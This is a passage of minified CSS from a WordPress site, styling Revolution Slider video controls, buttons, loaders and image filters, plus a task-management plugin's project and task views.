video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe audio,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo audio,.fullscreenvideo audio .fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;margin-top:-25px;margin-left:-25px;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;z-index:4;opacity:0;transition:opacity .3s ease-out !important}.tp-audio-html5 .tp-video-play-button,.tp-hiddenaudio{display:none !important}.tp-caption .html5vid{width:100% !important;height:100% !important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;font-size:40px !important}.rs-fullvideo-cover,.tp-dottedoverlay,.tp-shadowcover{height:100%;top:0;left:0;position:absolute}.tp-caption:hover .tp-video-play-button{opacity:1;display:block}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff !important;border-right:5px solid #fff !important;margin-top:15px !important;line-height:20px !important;vertical-align:top;font-size:25px !important}.tp-seek-bar,.tp-video-button,.tp-volume-bar{outline:0;line-height:12px;margin:0;cursor:pointer}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none !important}.fullscreenvideo .fullscreenvideo audio,.fullscreenvideo .fullscreenvideo video{object-fit:contain !important}.fullscreenvideo .fullcoveredvideo audio,.fullscreenvideo .fullcoveredvideo video{object-fit:cover !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;transition:opacity .3s;background-image:linear-gradient(to bottom,#000 13%,#323232 100%);display:table;max-width:100%;overflow:hidden;box-sizing:border-box}.rev-btn.rev-hiddenicon i,.rev-btn.rev-withicon i{transition:all .2s ease-out !important;font-size:15px}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;border-radius:3px;font-size:12px;color:#fff;padding:0}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;vertical-align:middle}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-seek-bar,.tp-volume-bar{width:100%;padding:0}.rs-fullvideo-cover{width:100%;background:0 0;z-index:5}.disabled_lc .tp-video-play-button,.rs-background-video-layer audio::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls-start-playback-button{display:none !important}.tp-audio-html5 .tp-video-controls{opacity:1 !important;visibility:visible !important}.tp-dottedoverlay{background-repeat:repeat;width:100%;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;background:#fff;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.tp-button{padding:6px 13px 5px;border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0 1px 1px rgba(0,0,0,.6) !important;font-size:15px;line-height:45px !important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px !important}.purchase:hover,.tp-button.big:hover,.tp-button:hover{background-position:bottom,15px 11px}.purchase.green,.purchase:hover.green,.tp-button.green,.tp-button:hover.green{background-color:#21a117;box-shadow:0 3px 0 0 #104d0b}.purchase.blue,.purchase:hover.blue,.tp-button.blue,.tp-button:hover.blue{background-color:#1d78cb;box-shadow:0 3px 0 0 #0f3e68}.purchase.red,.purchase:hover.red,.tp-button.red,.tp-button:hover.red{background-color:#cb1d1d;box-shadow:0 3px 0 0 #7c1212}.purchase.orange,.purchase:hover.orange,.tp-button.orange,.tp-button:hover.orange{background-color:#f70;box-shadow:0 3px 0 0 #a34c00}.purchase.darkgrey,.purchase:hover.darkgrey,.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey{background-color:#555;box-shadow:0 3px 0 0 #222}.purchase.lightgrey,.purchase:hover.lightgrey,.tp-button.lightgrey,.tp-button:hover.lightgrey{background-color:#888;box-shadow:0 3px 0 0 #555}.rev-btn,.rev-btn:visited{outline:0 !important;box-shadow:none !important;text-decoration:none !important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;font-family:Roboto,sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-weight:400;position:relative;top:0;margin-left:10px !important}.rev-btn.rev-hiddenicon i{font-weight:400;position:relative;top:0;opacity:0;margin-left:0 !important;width:0 !important}.rev-btn.rev-hiddenicon:hover i{opacity:1 !important;margin-left:10px !important;width:auto !important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-hiddenicon i,.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-hiddenicon i,.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-maxround{border-radius:30px}.rev-minround{border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat !important}.rev-burger.revb-white span,.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-darknoborder,.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:0}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:0}.rev-burger.revb-darkfull span,.rev-scroll-btn.revs-fullwhite{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:0}.rev-scroll-btn.revs-fulldark span,.tp-bullet{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr,.rev-cbutton-light-sr{border-radius:3px}.rev-cbutton-light,.rev-cbutton-light-sr{color:#333;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0 !important;height:5px}.tp-caption img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png)}.tp-caption.slidelink a span{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png)}.tp-loader.spinner0,.tp-loader.spinner5{background-image:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#ffc321 !important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em !important}.tp-loader.spinner0,.tp-loader.spinner1{width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;background-color:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em !important}.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{background-position:center center}.tp-loader.spinner5{background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{animation-delay:-.32s}.tp-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:0;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,.tp-videoposter{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab.selected,.tp-tab:hover,.tp-thumb.selected,.tp-thumb:hover{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box !important}.tp-tabs,.tp-thumbs{box-sizing:content-box !important}.tp-bullet{width:15px;height:15px;position:absolute;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.hginfo,.hglayerinfo{font-size:12px;font-weight:600}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .tp-kbimg{left:0 !important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;line-height:20px;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.helpgrid,.hginfo{position:absolute}.hginfo{top:-2px;left:-2px;color:#e74c3c;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b !important}.helpgrid{border:2px dashed #c0392b;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.tp-kbimg-wrap:after,.tp-kbimg-wrap:before{height:500%;width:500%}

#rs-demo-id {}

.la-ball-clip-rotate{position:relative}.la-ball-clip-rotate>div{position:relative;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;color:#fff;background:#fff;border-color:#333;border-style:solid;border-width:0}.la-ball-clip-rotate:after{display:table;line-height:0;clear:both;content:""}.la-ball-clip-rotate.la-dark>div{color:#444;background:#444;border-color:#444}@-webkit-keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.la-ball-clip-rotate{width:32px;height:32px}.la-ball-clip-rotate>div{display:inline-block;width:28px;height:28px;margin:0;float:left;background:transparent !important;border-style:solid;border-width:2px;border-bottom-color:transparent !important;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;-moz-animation:ball-clip-rotate .75s linear infinite;-o-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite}.la-ball-clip-rotate.la-sm{width:16px;height:16px}.la-ball-clip-rotate.la-sm>div{width:14px;height:14px;margin:0;border-width:1px}.la-ball-clip-rotate.la-lg{width:48px;height:48px}.la-ball-clip-rotate.la-lg>div{width:42px;height:42px;margin:0;border-width:3px}.la-ball-clip-rotate.la-2x{width:64px;height:64px}.la-ball-clip-rotate.la-2x>div{width:56px;height:56px;margin:0;border-width:4px}@-webkit-keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate-multiple-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate-multiple-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.clearfix{clear:both}.hide{display:none}#task_breaker-modal-close{cursor:pointer;color:#fff}#task_breaker-project .html-active .switch-html,#task_breaker-project .tmce-active .switch-tmce,#task_breaker-project .mce-toolbar .mce-btn button,#task_breaker-project .qt-dfw,#task_breaker-project .wp-core-ui .quicktags-toolbar input.button.button-small,#task_breaker-project .wp-switch-editor{box-shadow:none;border-radius:0}#task_breaker-project .html-active .switch-html:hover,#task_breaker-project .tmce-active .switch-tmce:hover,#task_breaker-project .mce-toolbar .mce-btn button:hover,#task_breaker-project .qt-dfw:hover,#task_breaker-project .wp-core-ui .quicktags-toolbar input.button.button-small:hover,#task_breaker-project .wp-switch-editor:hover{background:#f7f7f7;color:#333}#task_breaker-project .wp-editor-area,#task_breaker-project div.mce-panel{border:0 solid #ddd;background:#f5f5f5}#task_breaker-project div.mce-toolbar-grp{background:#fff}#task_breaker-project div.mce-toolbar-grp>div{padding:10px}#task_breaker-preloader{display:none;position:absolute;z-index:10;left:49%;top:49%}#task_breaker-project-tab-li{padding-left:0;width:100%;display:inline-block;margin:0 0 -6px 0}#task_breaker-project-tab-li li{list-style:none;display:inline-block;margin:0;float:left;margin-right:-1px}#task_breaker-project-tab-li li a{padding:10px 20px;background:#eee;border:1px solid #ddd;display:block}#task_breaker-project-tab-li li a#task_breaker-project-edit-tab{display:none}#task_breaker-project-tab-li li.active a{background:#fff;position:relative;border-bottom:0;z-index:2;margin-bottom:-1px;border-top:1px solid}#task_breaker-project-tab-li li:last-child a{border-right:1px solid #ddd}#task_breaker-project-tab-li li a#task_breaker-project-add-new{display:none}#task_breaker-project-tab-content{position:relative}#task_breaker-project-tab-content .wp-switch-editor{height:auto;padding:10px 15px;margin:0}#task_breaker-project-tab-content .tmce-active .wp-switch-editor.switch-tmce{background:#fff !important;border-bottom:0 none}#task_breaker-project-tab-content *{box-sizing:border-box}#task_breaker-project-tab-content .task_breaker-project-tab-content-item{background:#fff;padding:25px;border:1px solid #ddd;width:100%;display:none}#task_breaker-project-tab-content .task_breaker-project-tab-content-item.active{display:block}#task_breaker-project-tasks li.task_breaker-task-item{border-bottom:1px solid #EEE;padding:15px 0}#task_breaker-project-tasks li.task_breaker-task-discussion{margin:0;padding:0}#task_breaker-project-tasks li.task_breaker-task-discussion h3{margin-bottom:20px;font-size:24px;font-weight:normal}#task_breaker-project-tasks ul.task_breaker-task-item-details:after{content:" ";display:block;clear:both;width:100%}#task_breaker-project-tasks ul.task_breaker-task-item-details li{list-style:none;margin-bottom:0;display:table-cell;vertical-align:middle}.single-project .type-project .entry-footer{display:none}.single-project #task_breaker-task-current-page-selector{display:inline-block;width:25px;height:25px;text-align:center;padding:0 5px;margin:0 5px}.single-project #task_breaker-project-tasks h3{font-size:14px;font-weight:normal;line-height:1.3}.single-project #task_breaker-project-tasks ul{padding-left:0;margin-left:0;display:table;width:100%;margin-bottom:0}.single-project #task_breaker-project-tasks ul li.task_breaker-task-item:hover{background:#f7f7f7}.single-project #task_breaker-project-tasks ul li .task-user-name{position:absolute;background:#333;color:#fff;padding:0 10px;border-radius:5px;left:95px;top:5px;display:inline-table;z-index:2;opacity:0;text-align:center;transition:opacity .25 ease-in-out;-moz-transition:opacity .25 ease-in-out;-webkit-transition:opacity .25 ease-in-out}.single-project #task_breaker-single-task-details .task-content-meta{padding-top:15px;border-top:2px dashed rgba(0,0,0,.1)}.single-project #task_breaker-single-task-details .task-content{padding:0 0 15px}.single-project #task_breaker-single-task-details .task-members h5{font-size:14px}.single-project #task_breaker-project-tasks ul li .task-user img.avatar{border-radius:50%;height:auto;width:auto}.single-project .task_breaker-tabs-tabs ul{margin:0;padding:0;display:inline-block;width:100%;margin-bottom:25px}.single-project .task_breaker-tabs-tabs ul li{float:left;list-style:none;margin-right:10px}.single-project .task_breaker-tabs-tabs ul li a{display:table-cell;border:1px solid;margin-right:15px;border-radius:4px;height:40px;vertical-align:middle;padding:0 10px}.single-project li#task_breaker-task-add-tab a{padding-right:15px}.single-project .task_breaker-tabs-tabs ul li a.active{color:#4b933e}.single-project .task_breaker-tabs-tabs ul li a .dashicons{font-size:20px;padding-top:.5px}.single-project #task_breaker-project-tasks ul li .task-user{position:relative}.single-project #task_breaker-project-tasks ul li .task-user:hover .task-user-name{opacity:1}.single-project #task_breaker-project-tasks ul li.task_breaker-task-item{list-style:none;margin-bottom:0}.single-project #task_breaker-project-tasks ul li.priority{width:10%;margin-right:2%;min-width:70px}.task-priority,.single-project #task_breaker-project-tasks ul li.priority span{background-color:#4caf50;font-size:12px;color:#FFF;display:block;padding:2.5px 10px;border-radius:0;text-align:center}.task-priority.high,.single-project #task_breaker-project-tasks li.high ul .priority span{background:#fb8c00}.task-priority.critical,.single-project #task_breaker-project-tasks li.critical ul .priority span{background:#f44336}.task-priority,.task-status{padding:12px 10px 11px;display:inline-block;margin-bottom:15px;font-size:11px;text-transform:uppercase;border-radius:10px;line-height:1px}.task-status.completed{background:#ff5722;color:#fff}.task-status.open{background:#3f51b5;color:#fff}.single-project #task_breaker-project-tasks ul li.details{padding-left:20px}.single-project #task_breaker-project-tasks ul li.details h3{margin:0}.single-project #task_breaker-project-tasks ul li.last-user-update{width:35%;text-align:right}.single-project #task_breaker-project-tasks h3 a{color:#4b933e}#task_breaker-task-paging{margin:15px 0 0 0;display:block}.single-project #task_breaker-project-tasks #task_breaker-task-paging .next-page,.single-project #task_breaker-project-tasks #task_breaker-task-paging .prev-page{padding:10px;text-decoration:none}.single-project #task_breaker-project #task_breaker-tasks-filter{display:inline-block;width:100%}.single-project #task_breaker-project .screen-reader-text{height:0;display:block;position:absolute;z-index:-2}.single-project 